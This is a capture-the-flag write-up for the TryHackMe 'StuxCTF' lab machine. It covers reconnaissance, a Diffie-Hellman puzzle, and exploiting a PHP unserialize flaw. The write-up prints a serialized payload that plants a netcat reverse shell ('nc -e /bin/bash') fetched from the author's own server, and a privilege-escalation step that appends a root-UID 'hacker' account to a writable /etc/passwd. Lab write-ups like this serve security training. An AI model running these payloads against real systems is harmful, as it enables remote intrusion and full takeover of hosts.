
Even though this is a “Medium” machine, I found it a bit hard
I started performing an Nmap scan:
nmap -sC -T4 -p- 10.10.114.31 > sC.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-31 19:16 CEST
Nmap scan report for 10.10.114.31
Host is up (0.049s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 2048 e8:da:b7:0d:a7:a1:cc:8e:ac:4b:19:6d:25:2b:3e:77 (RSA)
| 256 c1:0c:5a:db:6c:d6:a3:15:96:85:21:e9:48:65:28:42 (ECDSA)
|_ 256 0f:1a:6a:d1:bb:cb:a6:3e:bd:8f:99:8d:da:2f:30:86 (ED25519)
80/tcp open http
| http-robots.txt: 1 disallowed entry
|_/StuxCTF/
|_http-title: Default Page
Nmap done: 1 IP address (1 host up) scanned in 22.50 secondsSo I decided to take a look at the webpage:

As I found this, I took a look to the source code:

Here I found what it seemed to be some kind of variables to solve a problem.
Checking the hint on THM it seemed like Diffie-Hellman key exchange

So I created the following script:
p=9975298661930085086019708402870402191114171745913160469454315876556947370642799226714405016920875594030192024506376929926694545081888689821796050434591251
g=7
a=330
b=450
gc=6091917800833598741530924081762225477418277010142022622731688158297759621329407070985497917078988781448889947074350694220209769840915705739528359582454617
gca=(gc**a)%p
gcab=(gca**b)%p
print(gcab)
print(str(gcab)[:128])Which gave me this directory: 47315028937264895539131328176684350732577039984023005189203993885687328953804202704977050807800832928198526567069446044422855055
So I searched for it:

As I didn’t detect anything with dirsearch 📁, I decided to look at the source code:

It gave me the hint <!-- hint: /?file= -->, so it seemed like some kind of LFI
I tried to fuzz it and didn’t work, so I put the unique file that is detected by dirsearch, which is index.php and searched for it: http://10.10.114.31/47315028937264895539131328176684350732577039984023005189203993885687328953804202704977050807800832928198526567069446044422855055/?file=index.php
It printed some kind of hex code, which I decrypted using Cyberchef:


It was the script behind the ?file=:
<br />
error_reporting(0);<br />
class file {<br />
public $file = "dump.txt";<br />
public $data = "dump test";<br />
function __destruct(){<br />
file_put_contents($this->file, $this->data);<br />
}<br />
}<br />
<br />
<br />
$file_name = $_GET['file'];<br />
if(isset($file_name) && !file_exists($file_name)){<br />
echo "File no Exist!";<br />
}<br />
<br />
if($file_name=="index.php"){<br />
$content = file_get_contents($file_name);<br />
$tags = array("", "");<br />
echo bin2hex(strrev(base64_encode(nl2br(str_replace($tags, "", $content)))));<br />
}<br />
unserialize(file_get_contents($file_name));<br />
<br />
<!DOCTYPE html><br />
<head><br />
<title>StuxCTF</title><br />
<meta charset="UTF-8"><br />
<meta name="viewport" content="width=device-width, initial-scale=1"><br />
<link rel="stylesheet" href="assets/css/bootstrap.min.css" /><br />
<link rel="stylesheet" href="assets/css/style.css" /><br />
</head><br />
<body><br />
<nav class="navbar navbar-default navbar-fixed-top"><br />
<div class="container"><br />
<div class="navbar-header"><br />
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><br />
<span class="sr-only">Toggle navigation</span><br />
</button><br />
<a class="navbar-brand" href="index.php">Home</a><br />
</div><br />
</div><br />
</nav><br />
<!-- hint: /?file= --><br />
<div class="container"><br />
<div class="jumbotron"><br />
<center><br />
<h1>Follow the white rabbit..</h1><br />
</center><br />
</div><br />
</div> <br />
<script src="assets/js/jquery-1.11.3.min.js"></script><br />
<script src="assets/js/bootstrap.min.js"></script><br />
</body><br />
</html><br />I analyzed it in search of some code vulnerability and I found that in unserialize(file_get_contents($file_name)); the function unserialize let us to load any file on the Internet.
- I found this documentation which explains more about this vulnerability
So, to gain RCE, I created the file shell.php:
<?php
class file
{
public $file = 'remote.php';
public $data = '<?php shell_exec("nc -e /bin/bash YOUR_IP YOUR_PORT"); ?>';
}
echo (serialize(new file));
?>Then I performed the following command:
php shell.php > shell.txtAfter this I initialize a python server python3 -m http.server 8090
And then I search for my file (the .txt one) like: view-source:10.10.114.31/47315028937264895539131328176684350732577039984023005189203993885687328953804202704977050807800832928198526567069446044422855055/?file=http://10.11.74.136:8090/shell.txt
So once here, the file is uploaded and you can search it: view-source:10.10.114.31/47315028937264895539131328176684350732577039984023005189203993885687328953804202704977050807800832928198526567069446044422855055/remote.php
Take care of putting the name inside the php shell (in my case
remote.php)
We’ve got a reverse shell:

And we found the user flag on the /home/grecia directory

I uploaded linpeas to scan for privilege escalation and found that the /etc/passwd was writable, so I did the following:
# On my machine
openssl passwd -1 -salt hacker hacker
# Then, on the /etc/passwd file I added at the end
hacker:$1$hacker$TzyKlv0/R/c28R.GAeLw.1:0:0:Hacker:/root:/bin/bash

After this, I logged in as the user hacker and got root access.
Got the root flag:

Machine pwned
